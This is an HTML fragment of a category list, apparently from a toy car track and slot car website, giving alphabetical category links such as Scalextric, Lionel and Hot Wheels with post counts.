	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a> (1)
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a> (3)
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a> (5)
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a> (1)
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a> (2)
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a> (1)
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a> (1)
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a> (2)
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a> (1)
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a> (2)
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a> (2)
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a> (1)
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a> (1)
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a> (4)
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a> (1)
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a> (2)
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a> (2)
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a> (2)
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a> (2)
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a> (1)
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a> (15)
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a> (1)
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a> (3)
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a> (1)
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a> (3)
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a> (1)
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a> (1)
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a> (5)
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a> (5)
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a> (1)
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a> (2)
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a> (6)
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a> (2)
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a> (1)
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a> (5)
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a> (4)
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a> (31)
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a> (7)
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a> (1)
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a> (1)
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a> (1)
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a> (1)
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a> (2)
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a> (1)
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a> (6)
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a> (1)
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a> (1)
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a> (3)
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a> (2)
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a> (1)
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a> (3)
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a> (1)
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a> (8)
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a> (1)
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a> (6)
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a> (11)
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a> (1)
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a> (2)
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a> (1)
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a> (2)
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a> (7)
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a> (17)
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a> (2)
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a> (4)
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a> (25)
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a> (1)
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a> (8)
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a> (10)
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a> (2)
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a> (2)
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a> (23)
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a> (1)
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a> (7)
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a> (1)
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a> (8)
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a> (1)
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a> (1)
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a> (2)
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a> (1)
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a> (1)
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a> (10)
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a> (1)
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a> (1)
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a> (1)
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a> (12)
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a> (2)
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a> (7)
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a> (12)
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a> (1)
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a> (9)
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a> (3)
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a> (1)
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a> (6)
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a> (4)
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a> (11)
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a> (34)
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a> (1)
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a> (9)
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a> (5)
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a> (2)
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a> (4)
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a> (3)
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a> (4)
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a> (4)
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a> (1)
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a> (34)
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a> (3)
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a> (1)
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a> (4)
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a> (3)
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a> (1)
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a> (5)
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a> (1)
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a> (2)
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a> (4)
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a> (1)
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a> (5)
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a> (2)
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a> (1)
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a> (1)
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a> (11)
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a> (2)
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a> (3)
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a> (1)
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a> (1)
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a> (1)
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a> (1)
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a> (1)
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a> (31)
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a> (1)
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a> (1)
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a> (2)
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a> (1)
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a> (2)
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a> (2)
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a> (1)
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a> (1)
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a> (3)
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a> (1)
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a> (1)
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a> (1)
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a> (2)
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a> (1)
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a> (1)
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a> (4)
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a> (1)
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a> (2)
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a> (2)
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a> (1)
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a> (3)
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a> (1)
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a> (2)
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a> (1)
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a> (1)
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a> (1)
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a> (1)
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a> (2)
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a> (5)
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a> (1)
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a> (1)
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a> (1)
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a> (13)
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a> (2)
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a> (1)
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a> (1)
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a> (9)
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a> (38)
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a> (1)
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a> (1)
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a> (5)
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a> (1)
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a> (2)
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a> (1)
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a> (4)
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a> (1)
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a> (2)
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a> (2)
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a> (1)
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a> (2)
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a> (14)
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a> (60)
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a> (1)
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a> (19)
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a> (3)
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a> (1)
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a> (1)
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a> (1)
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a> (1)
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a> (102)
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a> (1)
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a> (1)
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a> (1)
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a> (1)
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a> (2)
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a> (1)
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a> (1)
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a> (1)
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a> (3)
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a> (1)
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a> (2)
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a> (1)
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a> (1)
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a> (1)
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a> (1)
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a> (1)
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a> (3)
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a> (1)
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a> (1)
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a> (1)
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a> (2)
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a> (1)
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a> (1)
</li>
